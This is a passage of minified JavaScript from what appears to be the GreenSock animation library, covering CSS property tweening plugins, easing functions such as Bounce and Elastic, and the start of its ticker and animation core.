0px"),(k||Mt&&f&&E.zOrigin)&&(Et?(d=!0,b=At,k=(k||J(t,b,r,!1,"50% 50%"))+"",(s=new _t(x,b,0,0,s,-1,O)).b=x[b],s.plugin=a,Mt?(u=E.zOrigin,k=k.split(" "),E.zOrigin=(k.length>2&&(0===u||"0px"!==k[2])?parseFloat(k[2]):u)||0,s.xs0=s.e=k[0]+" "+(k[1]||"50%")+" 0px",(s=new _t(E,"zOrigin",0,0,s,-1,s.n)).b=u,s.xs0=s.e=E.zOrigin):s.xs0=s.e=k):ot(k+"",E)),d&&(n._transformType=E.svg&&Ct||!f&&3!==this._transformType?2:3),h&&(l[i]=h),s},prefix:!0}),St("boxShadow",{defaultValue:"0px 0px 0px 0px #999",prefix:!0,color:!0,multi:!0,keyword:"inset"}),St("borderRadius",{defaultValue:"0px",parser:function(t,e,i,s,o,a){e=this.format(e);var l,h,c,u,f,d,p,g,v,m,_,y,b,w,x,S,T=["borderTopLeftRadius","borderTopRightRadius","borderBottomRightRadius","borderBottomLeftRadius"],C=t.style;for(v=parseFloat(t.offsetWidth),m=parseFloat(t.offsetHeight),l=e.split(" "),h=0;h<T.length;h++)this.p.indexOf("border")&&(T[h]=K(T[h])),-1!==(f=u=J(t,T[h],r,!1,"0px")).indexOf(" ")&&(f=(u=f.split(" "))[0],u=u[1]),d=c=l[h],p=parseFloat(f),y=f.substr((p+"").length),(b="="===d.charAt(1))?(g=parseInt(d.charAt(0)+"1",10),d=d.substr(2),g*=parseFloat(d),_=d.substr((g+"").length-(0>g?1:0))||""):(g=parseFloat(d),_=d.substr((g+"").length)),""===_&&(_=n[i]||y),_!==y&&(w=Z(t,"borderLeft",p,y),x=Z(t,"borderTop",p,y),"%"===_?(f=w/v*100+"%",u=x/m*100+"%"):"em"===_?(f=w/(S=Z(t,"borderLeft",1,"em"))+"em",u=x/S+"em"):(f=w+"px",u=x+"px"),b&&(d=parseFloat(f)+g+_,c=parseFloat(u)+g+_)),o=bt(C,T[h],f+" "+u,d+" "+c,!1,"0px",o);return o},prefix:!0,formatter:gt("0px 0px 0px 0px",!1,!0)}),St("borderBottomLeftRadius,borderBottomRightRadius,borderTopLeftRadius,borderTopRightRadius",{defaultValue:"0px",parser:function(t,e,i,n,s,o){return bt(t.style,i,this.format(J(t,i,r,!1,"0px 0px")),this.format(e),!1,"0px",s)},prefix:!0,formatter:gt("0px 0px",!1,!0)}),St("backgroundPosition",{defaultValue:"0 0",parser:function(t,e,i,n,s,o){var a,l,h,c,u,f,d="background-position",p=r||$(t,null),v=this.format((p?g?p.getPropertyValue(d+"-x")+" "+p.getPropertyValue(d+"-y"):p.getPropertyValue(d):t.currentStyle.backgroundPositionX+" "+t.currentStyle.backgroundPositionY)||"0 0"),m=this.format(e);if(-1!==v.indexOf("%")!=(-1!==m.indexOf("%"))&&m.split(",").length<2&&((f=J(t,"backgroundImage").replace(A,""))&&"none"!==f)){for(a=v.split(" "),l=m.split(" "),U.setAttribute("src",f),h=2;--h>-1;)(c=-1!==(v=a[h]).indexOf("%"))!==(-1!==l[h].indexOf("%"))&&(u=0===h?t.offsetWidth-U.width:t.offsetHeight-U.height,a[h]=c?parseFloat(v)/100*u+"px":parseFloat(v)/u*100+"%");v=a.join(" ")}return this.parseComplex(t.style,v,m,s,o)},formatter:ot}),St("backgroundSize",{defaultValue:"0 0",formatter:function(t){return ot(-1===(t+="").indexOf(" ")?t+" "+t:t)}}),St("perspective",{defaultValue:"0px",prefix:!0}),St("perspectiveOrigin",{defaultValue:"50% 50%",prefix:!0}),St("transformStyle",{prefix:!0}),St("backfaceVisibility",{prefix:!0}),St("userSelect",{prefix:!0}),St("margin",{parser:vt("marginTop,marginRight,marginBottom,marginLeft")}),St("padding",{parser:vt("paddingTop,paddingRight,paddingBottom,paddingLeft")}),St("clip",{defaultValue:"rect(0px,0px,0px,0px)",parser:function(t,e,i,n,s,o){var a,l,h;return 9>g?(l=t.currentStyle,h=8>g?" ":",",a="rect("+l.clipTop+h+l.clipRight+h+l.clipBottom+h+l.clipLeft+")",e=this.format(e).split(",").join(h)):(a=this.format(J(t,this.p,r,!1,this.dflt)),e=this.format(e)),this.parseComplex(t.style,a,e,s,o)}}),St("textShadow",{defaultValue:"0px 0px 0px #999",color:!0,multi:!0}),St("autoRound,strictUnits",{parser:function(t,e,i,n,r){return r}}),St("border",{defaultValue:"0px solid #000",parser:function(t,e,i,n,s,o){var a=J(t,"borderTopWidth",r,!1,"0px"),l=this.format(e).split(" "),h=l[0].replace(x,"");return"px"!==h&&(a=parseFloat(a)/Z(t,"borderTopWidth",1,h)+h),this.parseComplex(t.style,this.format(a+" "+J(t,"borderTopStyle",r,!1,"solid")+" "+J(t,"borderTopColor",r,!1,"#000")),l.join(" "),s,o)},color:!0,formatter:function(t){var e=t.split(" ");return e[0]+" "+(e[1]||"solid")+" "+(t.match(pt)||["#000"])[0]}}),St("borderWidth",{parser:vt("borderTopWidth,borderRightWidth,borderBottomWidth,borderLeftWidth")}),St("float,cssFloat,styleFloat",{parser:function(t,e,i,n,r,s){var o=t.style,a="cssFloat"in o?"cssFloat":"styleFloat";return new _t(o,a,0,0,r,-1,i,!1,0,o[a],e)}});var Xt=function(t){var e,i=this.t,n=i.filter||J(this.data,"filter")||"",r=this.s+this.c*t|0;100===r&&(-1===n.indexOf("atrix(")&&-1===n.indexOf("radient(")&&-1===n.indexOf("oader(")?(i.removeAttribute("filter"),e=!J(this.data,"filter")):(i.filter=n.replace(C,""),e=!0)),e||(this.xn1&&(i.filter=n=n||"alpha(opacity="+r+")"),-1===n.indexOf("pacity")?0===r&&this.xn1||(i.filter=n+" alpha(opacity="+r+")"):i.filter=n.replace(S,"opacity="+r))};St("opacity,alpha,autoAlpha",{defaultValue:"1",parser:function(t,e,i,n,s,o){var a=parseFloat(J(t,"opacity",r,!1,"1")),l=t.style,h="autoAlpha"===i;return"string"==typeof e&&"="===e.charAt(1)&&(e=("-"===e.charAt(0)?-1:1)*parseFloat(e.substr(2))+a),h&&1===a&&"hidden"===J(t,"visibility",r)&&0!==e&&(a=0),G?s=new _t(l,"opacity",a,e-a,s):((s=new _t(l,"opacity",100*a,100*(e-a),s)).xn1=h?1:0,l.zoom=1,s.type=2,s.b="alpha(opacity="+s.s+")",s.e="alpha(opacity="+(s.s+s.c)+")",s.data=t,s.plugin=o,s.setRatio=Xt),h&&((s=new _t(l,"visibility",0,0,s,-1,null,!1,0,0!==a?"inherit":"hidden",0===e?"hidden":"inherit")).xs0="inherit",n._overwriteProps.push(s.n),n._overwriteProps.push(i)),s}});var Vt=function(t,e){e&&(t.removeProperty?(("ms"===e.substr(0,2)||"webkit"===e.substr(0,6))&&(e="-"+e),t.removeProperty(e.replace(E,"-$1").toLowerCase())):t.removeAttribute(e))},Gt=function(t){if(this.t._gsClassPT=this,1===t||0===t){this.t.setAttribute("class",0===t?this.b:this.e);for(var e=this.data,i=this.t.style;e;)e.v?i[e.p]=e.v:Vt(i,e.p),e=e._next;1===t&&this.t._gsClassPT===this&&(this.t._gsClassPT=null)}else this.t.getAttribute("class")!==this.e&&this.t.setAttribute("class",this.e)};St("className",{parser:function(t,e,n,s,o,a,l){var h,c,u,f,d,p=t.getAttribute("class")||"",g=t.style.cssText;if((o=s._classNamePT=new _t(t,n,0,0,o,2)).setRatio=Gt,o.pr=-11,i=!0,o.b=p,c=et(t,r),u=t._gsClassPT){for(f={},d=u.data;d;)f[d.p]=1,d=d._next;u.setRatio(1)}return t._gsClassPT=o,o.e="="!==e.charAt(1)?e:p.replace(new RegExp("(?:\\s|^)"+e.substr(2)+"(?![\\w-])"),"")+("+"===e.charAt(0)?" "+e.substr(2):""),t.setAttribute("class",o.e),h=it(t,c,et(t),l,f),t.setAttribute("class",p),o.data=h.firstMPT,t.style.cssText=g,o.xfirst=s.parse(t,h.difs,o,a)}});var Ht=function(t){if((1===t||0===t)&&this.data._totalTime===this.data._totalDuration&&"isFromStart"!==this.data.data){var e,i,n,r,s,o=this.t.style,a=l.transform.parse;if("all"===this.e)o.cssText="",r=!0;else for(n=(e=this.e.split(" ").join("").split(",")).length;--n>-1;)i=e[n],l[i]&&(l[i].parse===a?r=!0:i="transformOrigin"===i?At:l[i].p),Vt(o,i);r&&(Vt(o,Et),(s=this.t._gsTransform)&&(s.svg&&(this.t.removeAttribute("data-svg-origin"),this.t.removeAttribute("transform")),delete this.t._gsTransform))}};for(St("clearProps",{parser:function(t,e,n,r,s){return(s=new _t(t,n,0,0,s,2)).setRatio=Ht,s.e=e,s.pr=-10,s.data=r._tween,i=!0,s}}),h="bezier,throwProps,physicsProps,physics2D".split(","),wt=h.length;wt--;)Tt(h[wt]);(h=o.prototype)._firstPT=h._lastParsedTransform=h._transform=null,h._onInitTween=function(t,e,a,h){if(!t.nodeType)return!1;this._target=v=t,this._tween=a,this._vars=e,m=h,c=e.autoRound,i=!1,n=e.suffixMap||o.suffixMap,r=$(t,""),s=this._overwriteProps;var d,g,_,y,b,w,x,S,C,O=t.style;if(u&&""===O.zIndex&&(("auto"===(d=J(t,"zIndex",r))||""===d)&&this._addLazySet(O,"zIndex",0)),"string"==typeof e&&(y=O.cssText,d=et(t,r),O.cssText=y+";"+e,d=it(t,d,et(t)).difs,!G&&T.test(e)&&(d.opacity=parseFloat(RegExp.$1)),e=d,O.cssText=y),e.className?this._firstPT=g=l.className.parse(t,e.className,"className",this,null,null,e):this._firstPT=g=this.parse(t,e,null),this._transformType){for(C=3===this._transformType,Et?f&&(u=!0,""===O.zIndex&&(("auto"===(x=J(t,"zIndex",r))||""===x)&&this._addLazySet(O,"zIndex",0)),p&&this._addLazySet(O,"WebkitBackfaceVisibility",this._vars.WebkitBackfaceVisibility||(C?"visible":"hidden"))):O.zoom=1,_=g;_&&_._next;)_=_._next;S=new _t(t,"transform",0,0,null,2),this._linkCSSP(S,null,_),S.setRatio=Et?Ut:Yt,S.data=this._transform||Ft(t,r,!0),S.tween=a,S.pr=-1,s.pop()}if(i){for(;g;){for(w=g._next,_=y;_&&_.pr>g.pr;)_=_._next;(g._prev=_?_._prev:b)?g._prev._next=g:y=g,(g._next=_)?_._prev=g:b=g,g=w}this._firstPT=y}return!0},h.parse=function(t,e,i,s){var o,a,h,u,f,d,p,g,_,y,b=t.style;for(o in e)"function"==typeof(d=e[o])&&(d=d(m,v)),(a=l[o])?i=a.parse(t,d,o,this,i,s,e):(f=J(t,o,r)+"",_="string"==typeof d,"color"===o||"fill"===o||"stroke"===o||-1!==o.indexOf("Color")||_&&O.test(d)?(_||(d=((d=ft(d)).length>3?"rgba(":"rgb(")+d.join(",")+")"),i=bt(b,o,f,d,!0,"transparent",i,0,s)):_&&D.test(d)?i=bt(b,o,f,d,!0,null,i,0,s):(p=(h=parseFloat(f))||0===h?f.substr((h+"").length):"",(""===f||"auto"===f)&&("width"===o||"height"===o?(h=st(t,o,r),p="px"):"left"===o||"top"===o?(h=tt(t,o,r),p="px"):(h="opacity"!==o?0:1,p="")),(y=_&&"="===d.charAt(1))?(u=parseInt(d.charAt(0)+"1",10),d=d.substr(2),u*=parseFloat(d),g=d.replace(x,"")):(u=parseFloat(d),g=_?d.replace(x,""):""),""===g&&(g=o in n?n[o]:p),d=u||0===u?(y?u+h:u)+g:e[o],p!==g&&""!==g&&(u||0===u)&&h&&(h=Z(t,o,h,p),"%"===g?(h/=Z(t,o,100,"%")/100,!0!==e.strictUnits&&(f=h+"%")):"em"===g||"rem"===g||"vw"===g||"vh"===g?h/=Z(t,o,1,g):"px"!==g&&(u=Z(t,o,u,g),g="px"),y&&(u||0===u)&&(d=u+h+g)),y&&(u+=h),!h&&0!==h||!u&&0!==u?void 0!==b[o]&&(d||d+""!="NaN"&&null!=d)?(i=new _t(b,o,u||h||0,0,i,-1,o,!1,0,f,d)).xs0="none"!==d||"display"!==o&&-1===o.indexOf("Style")?d:f:z("invalid "+o+" tween value: "+e[o]):(i=new _t(b,o,h,u-h,i,0,o,!1!==c&&("px"===g||"zIndex"===o),0,f,d)).xs0=g)),s&&i&&!i.plugin&&(i.plugin=s);return i},h.setRatio=function(t){var e,i,n,r=this._firstPT;if(1!==t||this._tween._time!==this._tween._duration&&0!==this._tween._time)if(t||this._tween._time!==this._tween._duration&&0!==this._tween._time||-1e-6===this._tween._rawPrevTime)for(;r;){if(e=r.c*t+r.s,r.r?e=Math.round(e):1e-6>e&&e>-1e-6&&(e=0),r.type)if(1===r.type)if(2===(n=r.l))r.t[r.p]=r.xs0+e+r.xs1+r.xn1+r.xs2;else if(3===n)r.t[r.p]=r.xs0+e+r.xs1+r.xn1+r.xs2+r.xn2+r.xs3;else if(4===n)r.t[r.p]=r.xs0+e+r.xs1+r.xn1+r.xs2+r.xn2+r.xs3+r.xn3+r.xs4;else if(5===n)r.t[r.p]=r.xs0+e+r.xs1+r.xn1+r.xs2+r.xn2+r.xs3+r.xn3+r.xs4+r.xn4+r.xs5;else{for(i=r.xs0+e+r.xs1,n=1;n<r.l;n++)i+=r["xn"+n]+r["xs"+(n+1)];r.t[r.p]=i}else-1===r.type?r.t[r.p]=r.xs0:r.setRatio&&r.setRatio(t);else r.t[r.p]=e+r.xs0;r=r._next}else for(;r;)2!==r.type?r.t[r.p]=r.b:r.setRatio(t),r=r._next;else for(;r;){if(2!==r.type)if(r.r&&-1!==r.type)if(e=Math.round(r.s+r.c),r.type){if(1===r.type){for(n=r.l,i=r.xs0+e+r.xs1,n=1;n<r.l;n++)i+=r["xn"+n]+r["xs"+(n+1)];r.t[r.p]=i}}else r.t[r.p]=e+r.xs0;else r.t[r.p]=r.e;else r.setRatio(t);r=r._next}},h._enableTransforms=function(t){this._transform=this._transform||Ft(this._target,r,!0),this._transformType=this._transform.svg&&Ct||!t&&3!==this._transformType?2:3};var zt=function(t){this.t[this.p]=this.e,this.data._linkCSSP(this,this._next,null,!0)};h._addLazySet=function(t,e,i){var n=this._firstPT=new _t(t,e,0,0,this._firstPT,2);n.e=i,n.setRatio=zt,n.data=this},h._linkCSSP=function(t,e,i,n){return t&&(e&&(e._prev=t),t._next&&(t._next._prev=t._prev),t._prev?t._prev._next=t._next:this._firstPT===t&&(this._firstPT=t._next,n=!0),i?i._next=t:n||null!==this._firstPT||(this._firstPT=t),t._next=e,t._prev=i),t},h._mod=function(t){for(var e=this._firstPT;e;)"function"==typeof t[e.p]&&t[e.p]===Math.round&&(e.r=1),e=e._next},h._kill=function(e){var i,n,r,s=e;if(e.autoAlpha||e.alpha){for(n in s={},e)s[n]=e[n];s.opacity=1,s.autoAlpha&&(s.visibility=1)}for(e.className&&(i=this._classNamePT)&&((r=i.xfirst)&&r._prev?this._linkCSSP(r._prev,i._next,r._prev._prev):r===this._firstPT&&(this._firstPT=i._next),i._next&&this._linkCSSP(i._next,i._next._next,r._prev),this._classNamePT=null),i=this._firstPT;i;)i.plugin&&i.plugin!==n&&i.plugin._kill&&(i.plugin._kill(e),n=i.plugin),i=i._next;return t.prototype._kill.call(this,s)};var qt=function(t,e,i){var n,r,s,o;if(t.slice)for(r=t.length;--r>-1;)qt(t[r],e,i);else for(r=(n=t.childNodes).length;--r>-1;)o=(s=n[r]).type,s.style&&(e.push(et(s)),i&&i.push(s)),1!==o&&9!==o&&11!==o||!s.childNodes.length||qt(s,e,i)};return o.cascadeTo=function(t,i,n){var r,s,o,a,l=e.to(t,i,n),h=[l],c=[],u=[],f=[],d=e._internals.reservedProps;for(t=l._targets||l.target,qt(t,c,f),l.render(i,!0,!0),qt(t,u),l.render(0,!0,!0),l._enabled(!0),r=f.length;--r>-1;)if((s=it(f[r],c[r],u[r])).firstMPT){for(o in s=s.difs,n)d[o]&&(s[o]=n[o]);for(o in a={},s)a[o]=c[r][o];h.push(e.fromTo(f[r],i,a,s))}return h},t.activate([o]),o},!0),function(){var t=function(t){for(;t;)t.f||t.blob||(t.m=Math.round),t=t._next},e=_gsScope._gsDefine.plugin({propName:"roundProps",version:"1.6.0",priority:-1,API:2,init:function(t,e,i){return this._tween=i,!0}}).prototype;e._onInitAllProps=function(){for(var e,i,n,r=this._tween,s=r.vars.roundProps.join?r.vars.roundProps:r.vars.roundProps.split(","),o=s.length,a={},l=r._propLookup.roundProps;--o>-1;)a[s[o]]=Math.round;for(o=s.length;--o>-1;)for(e=s[o],i=r._firstPT;i;)n=i._next,i.pg?i.t._mod(a):i.n===e&&(2===i.f&&i.t?t(i.t._firstPT):(this._add(i.t,e,i.s,i.c),n&&(n._prev=i._prev),i._prev?i._prev._next=n:r._firstPT===i&&(r._firstPT=n),i._next=i._prev=null,r._propLookup[e]=l)),i=n;return!1},e._add=function(t,e,i,n){this._addTween(t,e,i,i+n,e,Math.round),this._overwriteProps.push(e)}}(),_gsScope._gsDefine.plugin({propName:"attr",API:2,version:"0.6.0",init:function(t,e,i,n){var r,s;if("function"!=typeof t.setAttribute)return!1;for(r in e)"function"==typeof(s=e[r])&&(s=s(n,t)),this._addTween(t,"setAttribute",t.getAttribute(r)+"",s+"",r,!1,r),this._overwriteProps.push(r);return!0}}),_gsScope._gsDefine.plugin({propName:"directionalRotation",version:"0.3.0",API:2,init:function(t,e,i,n){"object"!=typeof e&&(e={rotation:e}),this.finals={};var r,s,o,a,l,h,c=!0===e.useRadians?2*Math.PI:360;for(r in e)"useRadians"!==r&&("function"==typeof(a=e[r])&&(a=a(n,t)),s=(h=(a+"").split("_"))[0],o=parseFloat("function"!=typeof t[r]?t[r]:t[r.indexOf("set")||"function"!=typeof t["get"+r.substr(3)]?r:"get"+r.substr(3)]()),l=(a=this.finals[r]="string"==typeof s&&"="===s.charAt(1)?o+parseInt(s.charAt(0)+"1",10)*Number(s.substr(2)):Number(s)||0)-o,h.length&&(-1!==(s=h.join("_")).indexOf("short")&&((l%=c)!==l%(c/2)&&(l=0>l?l+c:l-c)),-1!==s.indexOf("_cw")&&0>l?l=(l+9999999999*c)%c-(l/c|0)*c:-1!==s.indexOf("ccw")&&l>0&&(l=(l-9999999999*c)%c-(l/c|0)*c)),(l>1e-6||-1e-6>l)&&(this._addTween(t,r,o,o+l,r),this._overwriteProps.push(r)));return!0},set:function(t){var e;if(1!==t)this._super.setRatio.call(this,t);else for(e=this._firstPT;e;)e.f?e.t[e.p](this.finals[e.p]):e.t[e.p]=this.finals[e.p],e=e._next}})._autoCSS=!0,_gsScope._gsDefine("easing.Back",["easing.Ease"],function(t){var e,i,n,r=_gsScope.GreenSockGlobals||_gsScope,s=r.com.greensock,o=2*Math.PI,a=Math.PI/2,l=s._class,h=function(e,i){var n=l("easing."+e,function(){},!0),r=n.prototype=new t;return r.constructor=n,r.getRatio=i,n},c=t.register||function(){},u=function(t,e,i,n,r){var s=l("easing."+t,{easeOut:new e,easeIn:new i,easeInOut:new n},!0);return c(s,t),s},f=function(t,e,i){this.t=t,this.v=e,i&&(this.next=i,i.prev=this,this.c=i.v-e,this.gap=i.t-t)},d=function(e,i){var n=l("easing."+e,function(t){this._p1=t||0===t?t:1.70158,this._p2=1.525*this._p1},!0),r=n.prototype=new t;return r.constructor=n,r.getRatio=i,r.config=function(t){return new n(t)},n},p=u("Back",d("BackOut",function(t){return(t-=1)*t*((this._p1+1)*t+this._p1)+1}),d("BackIn",function(t){return t*t*((this._p1+1)*t-this._p1)}),d("BackInOut",function(t){return(t*=2)<1?.5*t*t*((this._p2+1)*t-this._p2):.5*((t-=2)*t*((this._p2+1)*t+this._p2)+2)})),g=l("easing.SlowMo",function(t,e,i){e=e||0===e?e:.7,null==t?t=.7:t>1&&(t=1),this._p=1!==t?e:0,this._p1=(1-t)/2,this._p2=t,this._p3=this._p1+this._p2,this._calcEnd=!0===i},!0),v=g.prototype=new t;return v.constructor=g,v.getRatio=function(t){var e=t+(.5-t)*this._p;return t<this._p1?this._calcEnd?1-(t=1-t/this._p1)*t:e-(t=1-t/this._p1)*t*t*t*e:t>this._p3?this._calcEnd?1-(t=(t-this._p3)/this._p1)*t:e+(t-e)*(t=(t-this._p3)/this._p1)*t*t*t:this._calcEnd?1:e},g.ease=new g(.7,.7),v.config=g.config=function(t,e,i){return new g(t,e,i)},(v=(e=l("easing.SteppedEase",function(t){t=t||1,this._p1=1/t,this._p2=t+1},!0)).prototype=new t).constructor=e,v.getRatio=function(t){return 0>t?t=0:t>=1&&(t=.999999999),(this._p2*t>>0)*this._p1},v.config=e.config=function(t){return new e(t)},(v=(i=l("easing.RoughEase",function(e){for(var i,n,r,s,o,a,l=(e=e||{}).taper||"none",h=[],c=0,u=0|(e.points||20),d=u,p=!1!==e.randomize,g=!0===e.clamp,v=e.template instanceof t?e.template:null,m="number"==typeof e.strength?.4*e.strength:.4;--d>-1;)i=p?Math.random():1/u*d,n=v?v.getRatio(i):i,"none"===l?r=m:"out"===l?r=(s=1-i)*s*m:"in"===l?r=i*i*m:.5>i?r=(s=2*i)*s*.5*m:r=(s=2*(1-i))*s*.5*m,p?n+=Math.random()*r-.5*r:d%2?n+=.5*r:n-=.5*r,g&&(n>1?n=1:0>n&&(n=0)),h[c++]={x:i,y:n};for(h.sort(function(t,e){return t.x-e.x}),a=new f(1,1,null),d=u;--d>-1;)o=h[d],a=new f(o.x,o.y,a);this._prev=new f(0,0,0!==a.t?a:a.next)},!0)).prototype=new t).constructor=i,v.getRatio=function(t){var e=this._prev;if(t>e.t){for(;e.next&&t>=e.t;)e=e.next;e=e.prev}else for(;e.prev&&t<=e.t;)e=e.prev;return this._prev=e,e.v+(t-e.t)/e.gap*e.c},v.config=function(t){return new i(t)},i.ease=new i,u("Bounce",h("BounceOut",function(t){return 1/2.75>t?7.5625*t*t:2/2.75>t?7.5625*(t-=1.5/2.75)*t+.75:2.5/2.75>t?7.5625*(t-=2.25/2.75)*t+.9375:7.5625*(t-=2.625/2.75)*t+.984375}),h("BounceIn",function(t){return(t=1-t)<1/2.75?1-7.5625*t*t:2/2.75>t?1-(7.5625*(t-=1.5/2.75)*t+.75):2.5/2.75>t?1-(7.5625*(t-=2.25/2.75)*t+.9375):1-(7.5625*(t-=2.625/2.75)*t+.984375)}),h("BounceInOut",function(t){var e=.5>t;return t=1/2.75>(t=e?1-2*t:2*t-1)?7.5625*t*t:2/2.75>t?7.5625*(t-=1.5/2.75)*t+.75:2.5/2.75>t?7.5625*(t-=2.25/2.75)*t+.9375:7.5625*(t-=2.625/2.75)*t+.984375,e?.5*(1-t):.5*t+.5})),u("Circ",h("CircOut",function(t){return Math.sqrt(1-(t-=1)*t)}),h("CircIn",function(t){return-(Math.sqrt(1-t*t)-1)}),h("CircInOut",function(t){return(t*=2)<1?-.5*(Math.sqrt(1-t*t)-1):.5*(Math.sqrt(1-(t-=2)*t)+1)})),u("Elastic",(n=function(e,i,n){var r=l("easing."+e,function(t,e){this._p1=t>=1?t:1,this._p2=(e||n)/(1>t?t:1),this._p3=this._p2/o*(Math.asin(1/this._p1)||0),this._p2=o/this._p2},!0),s=r.prototype=new t;return s.constructor=r,s.getRatio=i,s.config=function(t,e){return new r(t,e)},r})("ElasticOut",function(t){return this._p1*Math.pow(2,-10*t)*Math.sin((t-this._p3)*this._p2)+1},.3),n("ElasticIn",function(t){return-this._p1*Math.pow(2,10*(t-=1))*Math.sin((t-this._p3)*this._p2)},.3),n("ElasticInOut",function(t){return(t*=2)<1?this._p1*Math.pow(2,10*(t-=1))*Math.sin((t-this._p3)*this._p2)*-.5:this._p1*Math.pow(2,-10*(t-=1))*Math.sin((t-this._p3)*this._p2)*.5+1},.45)),u("Expo",h("ExpoOut",function(t){return 1-Math.pow(2,-10*t)}),h("ExpoIn",function(t){return Math.pow(2,10*(t-1))-.001}),h("ExpoInOut",function(t){return(t*=2)<1?.5*Math.pow(2,10*(t-1)):.5*(2-Math.pow(2,-10*(t-1)))})),u("Sine",h("SineOut",function(t){return Math.sin(t*a)}),h("SineIn",function(t){return 1-Math.cos(t*a)}),h("SineInOut",function(t){return-.5*(Math.cos(Math.PI*t)-1)})),l("easing.EaseLookup",{find:function(e){return t.map[e]}},!0),c(r.SlowMo,"SlowMo","ease,"),c(i,"RoughEase","ease,"),c(e,"SteppedEase","ease,"),p},!0)}),_gsScope._gsDefine&&_gsScope._gsQueue.pop()(),function(t,e){"use strict";var i={},n=t.GreenSockGlobals=t.GreenSockGlobals||t;if(!n.TweenLite){var r,s,o,a,l,h=function(t){var e,i=t.split("."),r=n;for(e=0;e<i.length;e++)r[i[e]]=r=r[i[e]]||{};return r},c=h("com.greensock"),u=1e-10,f=function(t){var e,i=[],n=t.length;for(e=0;e!==n;i.push(t[e++]));return i},d=function(){},p=function(){var t=Object.prototype.toString,e=t.call([]);return function(i){return null!=i&&(i instanceof Array||"object"==typeof i&&!!i.push&&t.call(i)===e)}}(),g={},v=function(r,s,o,a){this.sc=g[r]?g[r].sc:[],g[r]=this,this.gsClass=null,this.func=o;var l=[];this.check=function(c){for(var u,f,d,p,m,_=s.length,y=_;--_>-1;)(u=g[s[_]]||new v(s[_],[])).gsClass?(l[_]=u.gsClass,y--):c&&u.sc.push(this);if(0===y&&o){if(d=(f=("com.greensock."+r).split(".")).pop(),p=h(f.join("."))[d]=this.gsClass=o.apply(o,l),a)if(n[d]=i[d]=p,!(m="undefined"!=typeof module&&module.exports)&&"function"==typeof define&&define.amd)define((t.GreenSockAMDPath?t.GreenSockAMDPath+"/":"")+r.split(".").pop(),[],function(){return p});else if(m)if(r===e)for(_ in module.exports=i[e]=p,i)p[_]=i[_];else i[e]&&(i[e][d]=p);for(_=0;_<this.sc.length;_++)this.sc[_].check()}},this.check(!0)},m=t._gsDefine=function(t,e,i,n){return new v(t,e,i,n)},_=c._class=function(t,e,i){return e=e||function(){},m(t,[],function(){return e},i),e};m.globals=n;var y=[0,0,1,1],b=_("easing.Ease",function(t,e,i,n){this._func=t,this._type=i||0,this._power=n||0,this._params=e?y.concat(e):y},!0),w=b.map={},x=b.register=function(t,e,i,n){for(var r,s,o,a,l=e.split(","),h=l.length,u=(i||"easeIn,easeOut,easeInOut").split(",");--h>-1;)for(s=l[h],r=n?_("easing."+s,null,!0):c.easing[s]||{},o=u.length;--o>-1;)a=u[o],w[s+"."+a]=w[a+s]=r[a]=t.getRatio?t:t[a]||new t};for((o=b.prototype)._calcEnd=!1,o.getRatio=function(t){if(this._func)return this._params[0]=t,this._func.apply(null,this._params);var e=this._type,i=this._power,n=1===e?1-t:2===e?t:.5>t?2*t:2*(1-t);return 1===i?n*=n:2===i?n*=n*n:3===i?n*=n*n*n:4===i&&(n*=n*n*n*n),1===e?1-n:2===e?n:.5>t?n/2:1-n/2},s=(r=["Linear","Quad","Cubic","Quart","Quint,Strong"]).length;--s>-1;)o=r[s]+",Power"+s,x(new b(null,null,1,s),o,"easeOut",!0),x(new b(null,null,2,s),o,"easeIn"+(0===s?",easeNone":"")),x(new b(null,null,3,s),o,"easeInOut");w.linear=c.easing.Linear.easeIn,w.swing=c.easing.Quad.easeInOut;var S=_("events.EventDispatcher",function(t){this._listeners={},this._eventTarget=t||this});(o=S.prototype).addEventListener=function(t,e,i,n,r){r=r||0;var s,o,h=this._listeners[t],c=0;for(this!==a||l||a.wake(),null==h&&(this._listeners[t]=h=[]),o=h.length;--o>-1;)(s=h[o]).c===e&&s.s===i?h.splice(o,1):0===c&&s.pr<r&&(c=o+1);h.splice(c,0,{c:e,s:i,up:n,pr:r})},o.removeEventListener=function(t,e){var i,n=this._listeners[t];if(n)for(i=n.length;--i>-1;)if(n[i].c===e)return void n.splice(i,1)},o.dispatchEvent=function(t){var e,i,n,r=this._listeners[t];if(r)for((e=r.length)>1&&(r=r.slice(0)),i=this._eventTarget;--e>-1;)(n=r[e])&&(n.up?n.c.call(n.s||i,{type:t,target:i}):n.c.call(n.s||i))};var T=t.requestAnimationFrame,C=t.cancelAnimationFrame,O=Date.now||function(){return(new Date).getTime()},E=O();for(s=(r=["ms","moz","webkit","o"]).length;--s>-1&&!T;)T=t[r[s]+"RequestAnimationFrame"],C=t[r[s]+"CancelAnimationFrame"]||t[r[s]+"CancelRequestAnimationFrame"];_("Ticker",function(t,e){var i,n,r,s,o,h=this,c=O(),f=!(!1===e||!T)&&"auto",p=500,g=33,v=function(t){var e,a,l=O()-E;l>p&&(c+=l-g),E+=l,h.time=(E-c)/1e3,e=h.time-o,(!i||e>0||!0===t)&&(h.frame++,o+=e+(e>=s?.004:s-e),a=!0),!0!==t&&(r=n(v)),a&&h.dispatchEvent("tick")};S.call(h),h.time=h.frame=0,h.tick=function(){v(!0)},h.lagSmoothing=function(t,e){p=t||1/u,g=Math.min(e,p,0)},h.sleep=function(){null!=r&&(f&&C?C(r):clearTimeout(r),n=d,r=null,h===a&&(l=!1))},h.wake=function(t){null!==r?h.sleep():t?c+=-E+(E=O()):h.frame>10&&(E=O()-p+5),n=0===i?d:f&&T?T:function(t){return setTimeout(t,1e3*(o-h.time)+1|0)},h===a&&(l=!0),v(2)},h.fps=function(t){return arguments.length?(s=1/((i=t)||60),o=this.time+s,void h.wake()):i},h.useRAF=function(t){return arguments.length?(h.sleep(),f=t,void h.fps(i)):f},h.fps(t),setTimeout(function(){"auto"===f&&h.frame<5&&"hidden"!==document.visibilityState&&h.useRAF(!1)},1500)}),(o=c.Ticker.prototype=new c.events.EventDispatcher).constructor=c.Ticker;var k=_("core.Animation",function(t,e){if(this.vars=e=e||{},this._duration=this._totalDuration=t||0,this._delay=Number(e.delay)||0,this._timeScale=1,this._active=!0===e.immediateRender,this.data=e.data,this._reversed=!0===e.reversed,H){l||a.wake();var i=this.vars.useFrames?G:H;i.add(this,i._time),this.vars.paused&&this.paused(!0)}});a=k.ticker=new 